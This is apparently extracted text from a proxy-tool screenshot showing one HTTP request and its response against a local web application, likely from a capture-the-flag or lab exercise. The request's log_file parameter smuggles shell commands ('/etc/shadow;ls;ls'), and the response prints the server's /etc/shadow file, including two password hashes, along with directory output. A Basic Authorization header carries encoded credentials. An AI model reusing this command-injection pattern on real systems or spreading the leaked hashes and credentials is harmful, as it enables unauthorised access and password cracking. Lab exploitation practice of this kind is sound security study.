 1 × 2 ×
? http://127.0.0.1:8888 < > Send
Request Clear − +
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://127.0.0.1:8888
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://127.0.0.1:8888/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=/etc/shadow;ls;ls&analyze_log=
Response
125 lp:*:19430:0:99999:7:::
126 mail:*:19430:0:99999:7:::
127 news:*:19430:0:99999:7:::
128 uucp:*:19430:0:99999:7:::
129 proxy:*:19430:0:99999:7:::
130 www-data:*:19430:0:99999:7:::
131 backup:*:19430:0:99999:7:::
132 list:*:19430:0:99999:7:::
133 irc:*:19430:0:99999:7:::
134 gnats:*:19430:0:99999:7:::
135 nobody:*:19430:0:99999:7:::
136 systemd-network:*:19430:0:99999:7:::
137 systemd-resolve:*:19430:0:99999:7:::
138 systemd-timesync:*:19430:0:99999:7:::
139 messagebus:*:19430:0:99999:7:::
140 syslog:*:19430:0:99999:7:::
141 _apt:*:19430:0:99999:7:::
142 tss:*:19430:0:99999:7:::
143 uuidd:*:19430:0:99999:7:::
144 tcpdump:*:19430:0:99999:7:::
145 landscape:*:19430:0:99999:7:::
146 pollinate:*:19430:0:99999:7:::
147 fwupd-refresh:*:19430:0:99999:7:::
148 usbmux:*:19774:0:99999:7:::
149 sshd:*:19774:0:99999:7:::
150 systemd-coredump:!!:19774::::::
151 amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUqk6T9IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuKXQD
44RyPzduexsm.:19775:0:99999:7:::
152 lxd:!:19774::::::
153 geo:$6$5mAIqOze4GJ4s9Zu$P3IgUSHlcCkKpDJ0862IgP5aqaNilEUZDGIm16FiWdxh1A5dfKjmwhMgp3xctHiHZVWGtmK
cCrILanDPaG.:19934:0:99999:7:::
154 _laurel:!:19936::::::
155 index.php
156 <p class='error'>Suspicious traffic patterns detected in /etc/shadow;ls;ls:</p>
157 <pre>index.php</pre>
158 </div>
159
160 </div>
161 </body>
162
163 </html>